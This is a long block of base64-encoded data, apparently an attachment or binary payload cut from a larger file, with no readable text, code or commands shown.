wbcztkH0BsoavPeXITdK7G+JqqrL4rywFUM7yZdCyAwp7cYO0trMqCydFOeq0l4bQR4raZOjE6o4
rG+xzhOzqJWNUrTzA1Qz40JZ1HzBKzcPUCFStiOb9UZAQSRykiQ+YxUx1TNfyaJ9UAKUKdPynyf1
dZaZZzGiVC+XQi+0QruaxYAsoEXLZpiKFBLUWalwp6pCWiucNTitMbrQWE1jLblEGmukVlEKrw1O
ywzaKE0KIzOnMY0j5EKp6YjGVD2BKsyahhvLhk+++zu88+N7vP80MW97yB3vvv+Yk5OAcnbn004x
wZAYnUeZBqsKY8xklVDOMEZBw8acKi9DkbMID8lS2phScMbx7OFjum7k7Z/+NrOUuNhuySFjdIQS
0GWiD2aaHDDGY+ZL7m/WxKKEZeALwzDw6MOPuX37ANMc4HTm4PgaJ48+kXtTSXxtujT6yKE9ZEAK
oVmb8b5lljIxFFKqAUZFiUW2NSiVKOUSQy6OoNq9KWJJTUkww0qLHmQcB1IcsU6EsqUU+jRF4yJO
H62IYZSxVa4ZDDVDQvgMgulNU7xzdR5kcu30S6Hlrfj9c8kiOalUv1TyjlKoaytejP2FNI6UboM2
13cjkUnkdzkSYGdNnIrgUuSEb5R0H2Ip9NsOpQpNa2XdyvW9nvfGaGqKx5C1Nxkl0C9nmJgd09ef
1uWrZMDPgv/8d83/nwcR2v/cSSw+7TcvwvVCFADTpj+l/e179z99er+0jOyPAyZh4H7hsH/6h70q
UjmKabDNHLcs6MUBqp0Lzc6KMC8dzfF3jylGVNWpyBzMGos63Qg9r1g5gS5aqIEyVomw0DrDMHTi
c1cQQ8RbKxQzozHekUqmpEKOmXGzASBmRLneZ1JZUbDMZ5lBr0kxYJ0j9iMMhZI9QRuKdZQkwSUa
iGO8hASlCFFj2pan6w13+y1//o1bPDgJnD0Wn7tSmmIMBIXRjhBGSokYvcBpQ4xyupmid3WBFCPW
VSujEsW8shalNSEXRqW4SIWLrNkEOKinsklfMCmnQoHTMfB0DIRsKSGhY4IwQo6UXAsAVVt5peJi
JwGXmdwfAngRsFILzmHmDQfXD7h185DFtQUzCvG04+x0hRoHVBgoaLS10hotU0pcXcGy+MtTzlij
6ixfAm6mI1wpl9bDkjMYi7JW4l2zYBpqH3WXLTCdBuuBq4r11E4A6KzQ3rxVkDWtMyQyRRl8VTF6
pAD1GpaNQzWW7RCFNqkKyhQap3Eqc/N4xsWHP+Kd773Pjz8ZCHnL9abn0ZM1T55uKMpiS5Gs+iLR
tdp4hCwIjWno44ZN7Fh4oUb2Y6IPCV9n6jmpT+EQqFbAfrXl0Scf84Wvfx01jvzer/yq3DdGUUKm
i7EGVIm9zRKYa8udxZKYwdaM+lIKTx88YJ57jl49RJvAtZfuMKye0XWDvK0nRb+StDxV9QNU7UYu
kKrozTqN8zVgS6k6BtLSEPqUPY6dUrMgEKBhjMQkdtUQE+M41A+pdkuqf6BASpG+38hJfmcDVJQk
HSRtqnUwyoZop/u65PozFyl866xKNs5cC8n6uBCglWCppeUuACwpTlMI5BAkGnzSru42x/p4C8KX
YPpzlrtTUbkAihQi4zBivcd4LRqkojBBk3WS6VaVFct8QUYw7cxy62hGPpjhrKC7L5EZn97E2d1D
5Y+d5D/LKv5ZxcNV1PBVSNyLcr0QBcBnJTxN/+ac+xTY5yru8WpWwNWAiAkyFMZRTuSuxczmcmJc
LLGzOdq1KKcxS8/y7jGH1xbYkmiU5VkcKTOLSYWyNnjrGJXCNzPadkaIA87ZHQyokFFG/OtOFWJy
WHuAbxqM08yWMzabNdpoUj9SgoBPEpJEWMJICAllZ4wMJKBxjpRkJlpsI8RCZUA7UtQQMyVHIXOZ
S0QuFHQCr+DB6Yqf+fxr3D97StZaWOXVv6ysQ2lLHAeMMtUjHglhkG4FknxGSqQYaWdz0o4EVkl8
WgRyQWme9onjLtGWRJlZVBk4amZ1vZHN/2xI3FsFToJimwsMQTb/GChhpKSIc4Y4jjsLEZrdJmyN
k4AghKWfCzjj6yijYX4w5861GfOZRaXMw1hIyjDzDSFGsjJ443azfGl7CiUul1L9zlIM5Brmk3ei
wb1WZd2ktNVgtXjd1cQF2D9pfXoOOm0aGpm3mgpNabXCG1UDVuqmqpDT2AT2oaBLZtFairPEWLn1
OUhbXMO1wyXj2SN+8C++y/c+OOditWG56OhXI48erwip4H3dDKxh7EfykMShohQpDhg9R2eIQyJa
R6MnK9y02Epxl5UWIV6SGCJlDB7Ngx+/wxe+8VO4l1/l8dMTIgmP43B2QB9OSSVj0BKUVBK+wKFx
hGpLLUpjteXsySNuNJbCmutfuo7xCrdcEJJw6nNNp9S6VEeAri1xyT7Y2TRhN5spTPq8WvDtZPrT
k763RqVCCNCPggUu4uODUjDWyRgpx7rx1nuj8iGcMWIRzpkQYx0X1XZ3SgLRqT9Xqep+pdRk3Njd
K5fitinGV2YMeWL6Z3mXour6WC5HMrtHr9grbKqzR+0O57vilFoIqwo+CsNIjJHFwSHWVM2KQqyX
UU0OwPr8SSvANY5rR3Nev74gPW3xVkM2f6yr+ycJ/p7XCfgsFsC0we8XAvt7yqd4MC/I9UIUAPsK
zn2m/5/U+tlPAdwHAe13BPZvrLLXdm6aFtPOcSjs/ABzsEA7y2zesDxwvHr3mOO5oVHi812OmYsC
23Ukak/RkVFpZosZTduQuiQnyZTxVhOGkXbW0CiLIqFsgboItN6idWEYxLaXhySe9ZSwWIqqHvxc
0MqRlbQoXTsnaYVu/I77r5QW299Y0BmG9QbjGyh9halIdR/7LWU45FqjeXRywZNnZxgS2TusdtD3
ZGur+llyDpRxtc1bi6pJ9Z6lPW+NIpQoKvMMFoVO4s9PqXDejdz3MIZMnxoaMskoejlLsY6Zhxc9
755tOcswpkLqRnLfo+MAYRDiGQ1xFI+03Cx1sSs1PtVackkS4RyCFC9onDZ4Z2gbS6shjoXzVeDx
Rc91W5hTc+O1hhQvrWN7m24uojwvOV/6wJUISWUxKbvTnbUa7WsWQ8w4XfuttZW776QoVUwouRTs
UgkpBasMZor7NVWRrS6f/ynEhTp79170I75GNI/VPncwb/C550d/8Pv88L1nPDvdYsuWFAaeXGzY
brYo5VHKikY+Z2IfKCmK+jxHtG2IsRPpXIEYEzFOTHfZxECjtVgeUy7iy6/2h9nRdR7fe8jF+TlF
aZrFIScP71NKpHEtR4sDHp+fioBsAsRQaJQiUUjVwaK0oT97SnrpDifv3efV1445unPMy1/7Gj/8
zd/EzZeYkll1HYn0qbhjEXBmKFoKuymNjipSq8mRAqlJku9B3u1mShviEMkY+mEU8WAxWC6TRcVa
J99mKhx0TZT0zqGLJsQsIwIlscklVapkKqAlpS/nSFRIByBJEYUpu9c9l5roV39+MSzJa3HZtlek
qVic5t9W+CQ519em3otZTdkAtfQpZadVVblUbol836Ef0EqJVgcZt8SUyWkKSqrkPyq9QSmaxnN9
ueBIg9PSHbB7Nr3/LoX/dF0Fvz3voLiv/N/nwlzFwf8ZB+BP4bVv2bjavvks1f/VaMj9scB+8XCJ
V60cAKXR7RLbzoWetjxAz+fMPdy9PuPVY8uXbjbMdWHhHdswcitYTqLiQV+4aFrOdIedNRwuPFoV
PI0E/uSMLgmjC944nEqMsadpKnegiHd+vVkzhIE8BAmZQclpU4suIGbqmEJU+MZ71HxWNwqDRhGK
Isk2QjFgMjBGvFGE9SAn+iDzz7jtWD95wnZpaVzL3UXLcHpGr+VUoq3BGkMMIxiL8zP8bMYYegwO
ZQUapHJ1V5gK0MkZUoEUKGkkR8kTSGMEo3iySZw5OB175rrwTCcaLcK5izHx+Hzg3jYSrCVtB9is
odug4kDsOnzJ6JzJIQnbvRZGIJugMVosSvEyrU0W3gwpMXQjq4uO0lj6deb89IISEmebgbNxy/HS
M59rwuQOmhaHemKfiGclT1AY2TRU1TfE6jXXWqG9JWuDzgIKMtUqOXUAFLKQ7hbJvYVLqJQA0t6t
NFvhsWsZu2gETTud4HK1qjXWEajICaWwFJatYzn33PveH/KTd+7z6CLhTWBmM30ObLooC7edSGvy
mqUxCM9Aa3Ic8E6jsmLsO9oaQR2iFAJBfHMScFM30ZBAKXmEIY7cevNNZotDHn70MXfeeIXXv/41
nt7/GJ0i/TBytFjS9yOn3UbuYaaI5UxrDF3lbMQCISfOV2cc2oZPfvgur3z+rzCfN7z91S/yzh+9
Q8ZwdP2AbQ+nFysZSRUFXOaL7LA5enqNAVItstTUwN7dAyhDDNJZ6frAGGR2LEXuFDpUNyw1baNq
194GVZ8r0QEoVWpmhHyiN5a2aejCiHYWaw0hR1IM6KIxyPOpVRaNy573fyoEpm7FVJQlYo2Ilu6B
dWBnM+JKOqgTPGwnROSS7CflXL1rJ0gWMl4Lw4B1BuMtCSkeshL75DTzLzWYyWgl6ShG7xIwLzsq
f/xkv7/uPy8Y6CoPYH8Tv5oauP9x00h5/+9ftOuFKAD2Pf/Pm+/vt/73T/T7xcG+3WN64Z8rBjRW
QDNNA6ZFzee03nBzaXjjsOErNxteXlg8hbnRXChYuobrQ2a2UHw4wMUpzJZzlktPGnu0buSkjyEM
GacUvqpgx5Br5niipMTQj2zOz4h9RxqjCI2zJhYtrdBS9RC+xc/nRBTNYkZpHbb15KLAGVmncaRs
sDGixozazPCto1udgnYUZXFKMw6R02cncsrKilvXl3z5Z76Cc553Pn7Ed350H2sajErY3NI2M0xj
GYvEjxpjccaItakUtHfypk8JUsSWGSqOsni3DSmAcorNkCFp1l1kZg2nqkc7RcyiyN6eb9mGiPGe
fLFCX1zAdkvKkdhtmbWWFDIx5rrBT+IlKUK09YDM5VMNzXHayuhiGFif97z/0QmtUeQhcfr0KbYo
VEl0w8iTENDWsbC6ur30bjYf62Jrp+Q/oKSMca4KxEQkhVYoqynaSNhRbeNiTO3ACEJV6Un7sAej
odoMUeh6+gLxUpciDomaJo+pc1+UFAWldkSU1vJzKZAw5cz1wyWrxw/46Mc/5pOLTFYBZzPaw3Ah
nPlcEk439WfIlGDlZ4Wa855QcQAyJUaSLnityHFkHAZikdl/LvJ8uRqHPcFeUlGYpuWVz32OR+99
xOHLtzi+eYtr167XUZy8lseH1zgfR6YYYBCuvi2aWSmMaPlewKP793j5p7/Bsw9/yOZiwDUjTaN5
+wuvcv/JGU/PLmjnh3z59S/x7jvvXSJrkUApVS6LAFG/54qrretPTsCUu6BJIZLRjCGz3Q6kUmpc
dmEIAwvrZRxFPZ1fETFnpk6mFIIxizjPKIlpXjYtXmtCjmRjKx6gkJNgmnN9LXKOFDQ5yz0lIXsJ
re3untqd4Kljj6LQVjGbWYqdkcpYmQdlb/OvYsFawMloQsY6Khdqc4w8JkIIzOYzrJXXzSgZQ2Qt
moaMFBwpT5CrQkiZLqaaD1Hvd55/wmfv768K+K7qA6aPudpBuPo19/Vj+8mxL9L1QhQAMcZdENB+
HPDzQiPgj4tC9tMEnXO7FKir5Cj5WgZlffW+W4x3OAu35paXlopXjmYsFBV2U7BojkzBO2DuWK0C
j71Cz2Y0KtPlKCf9bkuKA916BTkyaEhxZNsPcrOOo/iRx8DQraszWJL1QoqSrqcl0AYyrW8wWhGM
wl2bQyuCw7mz6Jkn5EzKhvWYKINnfDbgGl+94w2ZEcxM7FKpo+u3pHTC2I28azJHh0uuHS64//QM
VVowLSholi3tbEHIYKMk7Blrq7YiE1OmbYQEmGNAl4IpCTX0EgGrEigHvhASaOvoYmCce8btgHKQ
YyGdD6TVWlj3faScXpC2WwiDLHphwM0dwzhQSqh7n4i8pjRF68TrnpKYDK2u7XM0acx0657tekuj
CyWODKs1TTsnhwGdE8Y3nG8GLkLgaOk5WMxqRzXXMBZEHJXkRJSQ4k4ALpKuprUWL7es8qSUQYm9
sGThtBfktCgLb6mbRl0oi8IoKzbDmi2QiyLEhPWudo1qnGqZTqpVra+kcxRzoSiNSpHDmUHnxMMf
fJ97zwb6MWDSACYzxMAYayu4CA8/l8Q4FJwWd8WuiClR0vOq7SvmxDhmlJ06LJlUahKOunxPioU3
AY7h4py7n3+VR//kVxkvtpSQ8Tjunz6iaVteuv0Stw5vcLZec9adCzhZa1JONZ3O4XIhWOm0rC7O
wTuu3X2Jpx/e584bcy5O1miluHX9AOdnPF13nJw+QxuHjonWO4x1lJyJMZAqkjYXsc0Kj6E+7xhK
0eSYyKmQsqYbIsMwIqw92fhiSpfYnL2WeuFy5ryH/pHfpUzOidY62kYKry4OrHIkF7CuFZFiKtJF
qq7ClAIUsfClnKXQrRZa0Z3Kv02FVyEKvRLDgszRbE42jpT6+nNezv1L3ayp9kHRkExVkiga4yji
vxIiTePZzceK/JxKGQSWXUdVsNNT5Jg4W/U8ns9YxUzMRe7VvXvl6uFuWt/h0zHx+xqxqwe76XP3
1/yrrf/p+1hr/4wD8Kfxml7cq6lNVxnRV62A+57/qy6B/c/f/VkbEd1YDUbCeloDi5nh+tywdHIS
0MoxxIBWkiFeTGHuQOWAcw6jDEM3EoZMjj3D+oKhX7PdrtE501jLdr1mGHp5bJVrEIaeXPMClHEo
LDnVgiNrSooYbTFOM6bA7OAAe9iyWDTcOJjz8rWW4+WcjYWnofDBac/ZaWQ8H3AHlnDe45sZYxqF
AOc0MQVUcaiseHD/HqXAA++wTQuq8IXPv806DXR9h29nZBIlBkzJJEAVEQSSI2HYkJxi7ArdZotR
jjFGTNOgfEPWI6q0ZF2IJeOch5RQGkZAJUPuB/TZhrjuUa2jZEibDbrramExSkdFQxiDgF6YOkVU
a6XFOoGblBwpRWbW04kvxYIZAmFcYzXEELA5oUsg1MRDbywlZ8Zx5NlpYEyK68uGoqh8g8v5cJ6U
0QJQZVonk1Z4qwTChIIU6ow0YY2pp8BCilF83qkKkVSpNDj5P2fx3ZcsnzumhDdWRFZUdGwRr3sC
+pCJRaOLzJFziswstI3nyYfv8sGjxzzdZhi35DRgbGEYAznJ/9WFRkqDOFqUeLoVhZyH+iilQMgp
CxlRgSqFkDVFuTqHrgWAEqGkKcJvUE7GSgc3rtF4y7P379Foj7aFmbPce/aMx2dnfPvtr3Hj+h1O
P95QVB21TBuMVWiVcXGUe0Jrfvjd7/Gv/uu/wNmjDxg2jjhCCh39MNKlTAmFs7M1SXnGmAmBHY42
F0eKhRgysTo8UpKtX1gNElVcUPRjYrsVMS41MAgkhnlMCW9FGGu1omhNyAGQFriqCv5UiZHSJSks
fIP1LaUmVI5hJIYRheX2zbsolXl27wNCTpSsp+weFAWjJcK7ZIkez9WsQizCEZmc/TUe2jlDoy26
nRGjFA6lIn4p1SpYUxRF1yMdNqc1qRTRB2SIIRHHIEyKmRQutfck3S99Cf/RlF28sSryPK+2Wz48
9TzaBIaUCenTkbzPE/RdbfFfFYhfFQ9Oe8PVA+M+B2AaA79IFkB4QQqAq6rQzwJC7BOiroYAXb2R
nhcTCYBR+IMWaw1NVkCkdR5joPGVnmYkMSxloWPlWhErJWxsax05ZNarDWHbkbbnxP6c1fkpKYzi
SUaz3WzEnlYqVat6UBWFmMQrTZFYWZUTmQAlCwu9nrAXRwsWjeOlZcObN2Z85e4ht2YtQRU+zoV5
6/mjeMHFTNMoTzzJ0k3RGmNmKFvIReNsU2NWE0o7lDKUMZApPHr0iKwVXQzkkFCpiM84i01R6UIu
kXF7Qei3dMOaECN93+OsI+gGNztkfnTMNHONsaCNIalAKVlcBTGRrUFtevL5lhyiuCe2HarbkoOw
E8LY46y0O1OROFklKigJpLMa6xzWGUIf5TRjJKccpXbpizklSohgCqnvaJyHkuUEV+l7Y0r18zWr
biSnyHLmBHZipw6SiNomj1M9n+yY51prYioihIxSCuQkLdqYZDyRshQ0pejKEpDOQjb15yniHc8F
OSklyZmPFFRW+FJQRuEASmYzRsmySIV+GPBOsWgbNk8e8tE7P+LReWQYB/q+I6UepQvD0BHGkZwl
LVGVDHnAuyWqRErsZDyQo2gV9pXUmtpdE0CO1sKwiHFEabF37jodqArAsYwxcvu1V7j//R/wyld/
msY0zJQgeO+fn9I8+IRvfflrNA8+JMQkWX1FkuQKVdGfKqVRKx7cu8+DBw/56re+xZOPfgiIhqPr
A11IjCmjsrAsQDaoEEt1EcEwJmJI0m2oHXDjHGgtotxc2HSBdTdAKhijiTV211bw0c4tUAqhFNah
JySx4zUWcXDUk7oE/lzGPqM01npiGCBltLJk5xnHEe/0DiiVy8SMkIKXMqV2ivBUVXGpEAPDbmyq
pDGE05IBYRrPOPR1DROhKJP4r7b/L3UQIulBiy4kxkgMI0PX4bzFen8pGqziVK3la065BpcZDEia
4wjbLrDuA2MSe+NnjQA+KwJYnupPZwHsj4CvUgP394b97vAEXBrH8X/oLe+/t+uFKAD2RXr7Xs1p
w9/N1K54Oa++8Pu5AdPv4dPzoS+9dYd/6xe+BjlxEqGLHqUdCw/eN4QsJzWqj1grTR8CAcPpJrHq
EqRMt9mwvtiQ+w10F4TtmmG1QWlw3jGOPSnG+jMrERRVC5CebD91ds1kPVfy5rbOyonHGoxTLDTc
aR1vHrTcnbUYrWiAN6zm/MDwsde0jSNu+qqclyXKWUvKIzkjG3W/JYZUU9RSpdhlnj15grZW/s8a
BjkhppTIJTLEQOg7hu4C7yy5swyDnKTzrJXgHQrm4IAyim0wjBltnSx+3pI3A8UailPo1Za4Wgs/
YQik9Ybcd5Q0gpaT5My3kqw2CaxUXRgngVxjJMEwd/JnK4hirEI5UcYLlbHawHLCGnagIVPb9qW2
PrUTkV3Imcdna2bOcvvaobTwp41C23rsErU7WgA0auIFlCKe7uoZzznLHDnn6rCQ9naqmQEqyucH
NaIQrUhpHCFmxpApNjJmGW30uaAizLR0DsaYsc7QjwFF4nBxQL855+FPvs8nj1esNgPj0NEPW7Qe
iENiHLaUHFBEVLGyceSENqOc9lJA5cvM+imyVt5fIhHLaQQV8M5KB6BUlLHSFFUISVrQKSVW5xd0
mw3LmzcIJ49J2wvm8wUmR6zWeG159OwpfnnEwcERT589ktN2LfykwDJAlNEJUhj8/u9+h5/62Z/m
8Nptnp0/xmZFzus6g1akUvFNCpSWU3hMwuufNny9h8819f3Q9QPDWOiCBEFpDaGkCriRTkesbfMp
HLgLgSFHUDKKyQFChNZJ3ypXf52qJ/mcR0LIpJpJ0c4OaK5dY7u+oJchAKlkrLLC36e26k2aFr0q
+qu23HqViRMgbQG5V0tAq0IY66gGLaMPpnl/LWgq538qbHJ1E+RSGIeeIfQcHR2h7IS7rp0NlSsy
Q7RFlWpU3S1aDhlZS/chlV1BObksn3eC3xdw7z82uBSLX13Xn6cFmMbA058nTsyf2QD/FF5XA3+m
67NAD/s3wJ8k9ti3C05f4+PzLf/4ux9y7ODhswtZX9qGo9t3WKWBn335iDsLTZ8SMYPKic2QuMjw
/smGk+1AjoVhvSaOPWrs6bcdw2p96T0tmZhihdfsZEdVvGZQymJUnRvrjPUtxjeMsYBRmDqnamYN
uoiHv9Ew92b35lEKPHBYy+1GFzabLTpHcuwxShbQOHQoMkolhrBF+rMi8oLKJi/AMKKdoYTEqECR
SCGCzuSYROmfM8UYUo6EcawH40ovjJ28qWOEJBY5jRIIiZ4TuxEajxozcb0lDR20c8oYSNutzPy1
BJ1kwHjHdujF9qel/WysISKzcts24IXGmJUEqFgroxMZ7xhK32PM5MlWEvFbJOBHN17CZWoQj7JG
igsKZE2XMg/PNsxnnuVMOibKGVlgi4j3MuJEkNhkSePLJdZpscyKYww7cRcli/4hRpRzxDASla3i
MyHrzRqHLpkxFrIzRKsoJRFixhlRXccUiTHuQoQOFjNsznzyg+9x/8FTnq0CIQ7EoSOlkVwSMfak
FJEffnJxpFocCRRpEscZJvGcFKgZSUpEGzAyroopMgYpXpWuroiUZHRiFEXDer2mu5CN2RpD/+hj
rt+8xeb0Jg+6noNmxnnfE5xlsTziyZP7OziVSUZuUTVhlIuI5bTh3scPePzgIccHc+4/POPZszMa
X6RDh4xrcrq0xZUMKYTqr9eUkgA5kSutIEK/HVltO4rxuw5Pqg4OM+k7cpb4ZdhpOacO0YT8TVkc
IEaJEn7SrkyI4hBHdK7C2sbTtHMpIMNIlf3Ld5+6nGraWK+OQaWWFVHiZDGtVjcy5IC2inVIXEPc
BaJ7UDsRYJnWzjwJAysWm1pE5Uzf9eRc8HPRCBlqCiDiPFEKsgEtdXXN16h6leorkHTNXOdmkwbm
jyvz91Nd9w93Vy2Dk+5rf42/mgB4FSJ3dbTwolwvRAEwcf/3r33x3vMAD/st/+kGmRS4+3CgfTog
QCyOrszwKXKRHIUIAXSxfOfBhmdna372zTssvKGQWPfQDXDWRz55ciEzuxCxsefQw6xtePmtz/F7
v3/B/YenaAOq+IqvLeKT13a3cVstAB/rWqgnJetmoAw5DxWIUsg1TKaMAVUUY0j0YyDlImQ6lVFJ
c94ltusO3fWE9Rbdd/SbC4zOlKRJocfqAjlAChhV0CVBEjRvridVciRnRaxBIxSJKDVGJFJlsgZV
v3dB0vWo4jSKErSuM8SYxKdPgpCwBWLI4hUOI2nTk0LGzBX0IyoGSo4kLH2KNE6zWDYUVzDR0AVZ
/IuFoiU0ybSepABnKEHh20bIi06TrUcrie11BtIY0d7KpjsGsBrbOGlZGy1cfy2++5wz2SqcNqQC
T9dbtqnh+sGC1vudI4C68SujyUbsmSWKgDMnmf9PG64I9gqUqgGIUb5XgZINIQdKkbFEjBGSDBhy
MuR6L1MytpLtUsy709CibWis4ck73+P+xx9zbxXpQqSEkWHoiHHEmLTzqE+oWaPYBSChBFxkXSF2
lyfNjCIWKci8s9hGExPkUChFImpKtQHmWAvGUlDakpUhhEJ3umJ5eMx81jA++4TlK29x/eYtjp88
YR0yVo3E0xO0dbXgzljjmC3nbIPMoVPKxGl0o6Uj9wff+UP+2l//eR4/fczZetgVGboWgLloYQnk
REypbnxacMEFKFGKuKjow8CmG0nKVu1DJQfmXE/uteuTC5PET8SaBa00rhSSysQiqXtGS4ql7Hd6
Z5OTiF1o2xZtnaxRJeOqo0MbjU6SHMl0Qt6z40FV+Nc5v6xrekew1BVTrgq0WmFUJs8WZOMYwrjT
ksi4ZgcA3AEqCtXTl+V7d11HTAnfOFzT1G6PRGSrysvYMTByQUW9s7FS0cAqF9HEplox1c1fV2jY
ZyF7r15XR7zPY79c/XV/H3neAfNFuF6IAmCq4p63sT9PC3D116vUp+ljp8rwU5VmyoQhEl1El0QS
gCqlG7HOso6K79474cu3D/ncUcuiiah5A6nwleUxs9mMEBMffPgxod/yhbdepaTE9773B3zx9Zd4
7ZWbfPzgKZ/ce1bb2QpnHClHjPFyWtQObS0hRjAGbcS5oEvGuwbSKOInlUmbDUN3yMmF4t6JxRnN
0cEctOFBN/D9++ecPe0YTzaE8zVqc4GKHcYZabvlQdL0+o6cRqyqcJRSswfKFGWTd/nyAhiaWnGy
cEYKjTG1aIg7MZ7A/8tuk9LaE5J0Qca62ortWmiFKo6kWsgctjPYrhl14Oio5XOvvczhcsbd28dc
u35EKLIAn616fnLvMes4cr7ZcpELduYZukGESE7hZi14SUYcjRMuuk4oZQhjETFixZ06Y4XMVvLO
n1RMLSQRE4MxFlLBKsc2wrgeudWKCyPFJA4AqzFW2AdFa1QQRTfVBhiTFFGCEzaULAlxU5dIiq8k
bXkNkCHLHLs4g84RsqPoIql+9fNCFOJcay1t4zi7/x4P3v0xH58PbIcMsRcrYsqEcUD5SoQrYu1S
KuOM2RNEFUqOCBE6kVO1GiIAK2cQdK4SJXvKEaUcChHT5aJIWVGU8PQ1MpLZbLc8ee8T2rdbnDEM
Z6eUfoslcfP4kJMQafSMZjghxkhWipgC82bBnYNDzobMs1jo4lg1FFJkohUP7z3i/OSMLkScl4wI
hRIf/VAYcyJksSNK+E8mJBHmlVKEm6EtwxDpQ2DMNV0QTaiZBiB1W6rmwTy1yZWii5IL4LShNY6i
pDsgQJypWFA1Yrp8yn8/DlvSVoqI+fyQZuEx2pBCkLm6mnImys5WWrQ89zlFCetRkzC2tgNzAVso
Cbyv4UK5x8yv0UXFMIbdYyoTTKIKACm5pvkBiDAwxUjXbVC6MF/OcI2Ve8dIr8gqRVZaCuAg4xIh
Vcs9RlaYEjk/OWU2m1Mm5f2kISjqU2v19FifBwi62uHdp8E+jx3wvE3+eYmBL8L1QhQA3vtPtWr2
0b7PQ0buZztf9YVedQVchQbFfk08eUBsFZvzU5SfMT+csTrbsN32zG4tuTa7xerZmj+8/4SwuWCz
3dANPVprFm3D6dma7/zgHfoQmBnL05NnrNZr/vZf/0v8+W9/jYtf/h0+HB+wOJxhmyVNM6cf++qP
FmGhsMLD7mdNKZFyICdDjAXrHSpFUt9x8uQZORwSU+LhZuDm9UMGNPfWAz959wROAtv7T4inz9Bp
RJURaz3D2EMeUMWQxg2qiHCsUFATxau+IYWbjuznXIospzes1grn/c5uNBUGVCX4Zba9o0SZCcc4
0rbNVPRL8lvMxBDQ3pPHkYMm8/WvvcmX3nyFg8OWk7ML+pD4yQf3Wfcd/Rg43awZQqisPsiDRPqq
StOzzgksSSuwNd41iPiwKEXMApapfrUaBVwYQ5DHYqYWbeWvI2MFeUyiZtfecB4z6xQ4agyNdSjv
8E6TrXQBSiePM5WCg9qGlk1eOyvhSPW+TFHEYSklcShYjarWgpiSxDIzSQ7K7ut2YWRMmdY65rOW
zckDHv/ou7z/ZM3JdkDHQAoDYRzldVbCUtBu6rLJqbKUqS2qK5xGTrPaa9IYMVbjnSYosZwxifOm
kVF97klyT0c1MQTkZ7XGsIqBi4sNYTMIC2FYEy+e0bQzri0PeKkPxFgw4wVp6ISopzQnm3Nuzpcc
zo+5f75mO47YkkRhX0Vrq7MTnn30ETEame+PgZyTFCyt2EGLKcR+IMVCGPfCgip0q+8D/RjIRroF
uT6+VE/8WlUvRJlChquxTwT0jDkSi7TpXVXQG20ECKYlR5BS3R2mrlEpQ5ZDgfVeClPUTidirSzp
KccqRK6CRQW5RHIJ5KiqoG2a2V/mAxjraLSmzYEbX/om/bXX+OjhGSlP7K4s3SomkmEVudbuQNW1
0nVbck4YZ1ksFzitsEZhvSEhiZW5FLIy6GRQOUmBmrREWKMYNhekcWSTahFT146Syz7j+Lk5AFfJ
f58VD/9ZDrHndRb+bATwp/Taj/6drqvpf/tV4tT+marFqzfI/sdPX3sqKkK/5eLRffzRjM3pBXbp
sCaititmVvPwvPDuk8f42KG2j7FpQ2MUYex3oiJy5PqN69x7dsImRYKyzA6P+KXf/h6//M//gPX5
BfNZQ7joOTo2GNcICbBW91obYt+Tcbso4GEI5JjJNjOGDu9mdJsL2rykC5G42fLwfsE0Le3BAX3W
hF6zerpGh5HN40eouCanDq1FbJRCh1MFlQIpjuziOmorTsBAqUJnXHVDJ5EXVU+vropkrTTaarFO
qYLxTh7ThAjWCusakqnsACXi7bZtwXqsMTgiKQu/EG+Ek9Bd8P0n9/j1X/9noloPgcODAy7WazZD
T8qZYRixugJmYqKxcPP111nefR3ShMytDhFlqmq6iGc/VxzqdCJXGmMdzjju3pxJIZALqYiALaEx
RuGMJoZCPxbGovEzh3aGlAqrHLm+XHJ80NIY2FQ4S45R5vl15i8Wv6mGkoAgVSOF05jl62XpEJia
S88+clhrnJHOilKCXlWloEqimS3ZXjzh0R/+cz55eM7D1UgJAykGhmEgDEO1gzUMwxYd62urNFMm
we69tQPj1Bz4RmNqcAtFZv8T/vgykKZCt7DyMyUh1UFA4oqkUxK0kajlpoWQiBen+PkSpy0H1pHV
jNBt6btNBT1BSIXNMPC563P8esMYIlkLIlgp4S88eHLC2ekFL1+/zfe+/xNQDc4ZEpG0HklktK8U
S61pXKlpfYaYoOsi22EAI8P0VErNz6juA9jRAr02JNi9nlqBrrvlpC9JWU7+Vsup2Botzg6lSVmB
0VX4p2kPjpjNFrJGJQnaso0jDFHS++rPA4VQMgYl9sr6M+USINk9EFC1CibNvFEsc8+NV9/m8C/8
LTZjQU30zukjJ4fB9LlTjHQdU6ac6LqtJFT6hsV8jtOaxmmMg6w0rVOUYgiAdkaiyXMgFhnT6Rzo
tmtSyrSzlhgH8S/U++x5xL/nrd9XP+bqpn41K2D/pP88bdiLVgS8EAXAdO1T/q4ynqdrvzCYhFD7
4wL4bFY0gI6RI5N57caMo8OWxY3bfO0Lr/OFl444bCzKWGKBmTaQsiTcjQPDGOj7gWdnFzw5OePZ
ZsNJGTk7HSgWUJm2tdgxcDhfMFs0qJxYzFraheFweQ3XzPHtjPl8xnq9Zdt1aCvCtPVmSz9Enjx5
xvrJGWrRkkNP0jCuCxslkbWuOeLcdmTtyMER+oESzinjBUaPxLyR1ME8UNKIa0VsluO4UzKL/am2
M0vFeFJnv6Uq7uX8KM8h0u7OSkAxGI21bqdXMNZgvaFdeKJzUmZog587Do4WRDRYi4kQRsXGwbje
8snjd1k/fgfGAdtYJGrUY3RmdbaqM9yCBbx15JJxjaHRie7pM5RZYJcL2tmckgpDCljt5T4KCVsU
IVZoSBG//zgGCANHtvDWq7clkKlAyJEwCignJOhCImjZ+J8NEe89xhp8a/De4BvHzBuWTuBNeUz0
MaFzqdHGVWQ58WJFAy5CKmuIIddxSs0JUHpnP9VGwqtkPKQpYwYlgB9dMraZkVePOfne7/LBxw/4
eJXpuwB5JIXAGMTOOBUSWjv6boszdSMo7GxyWl8mw+UkUbM79019DBPrPmeBCFGZBBMjQcYcCZXr
SVRpQggsbSdq7D7QXLvJYD1qc8H47BFGtbTOs44b+n6kHwMoLSmQwDp0zJxj6S0x9xRMva8UWjsi
mV/+ne/xl//CN/jaN3+Kn/z4HeIQqElAlKJIg6L0kFXEel0jeoUs2Y09kYKpGfYp58oL0PU8rGpI
k8ZpVd0AZZdboJT+NNSxsvhLSRL+o0AXXZ/j+p6ymhBEAKi1JoyBvus5MId45xi2a3nPl1DvnYnH
U3aFZNrlmmSs3dv8VcESuXt8g7e/9U3yG19jFQ02ddJlqHoBrSvPoFx2dfZhU2hNt95Iob1oODo8
wHtLYzQzbzHOkIGZk3FhQNEnKS6zE9eDLpmuC4xRhId+1tL356JjzOW5J/qr6/T+4e/q6X6//b9/
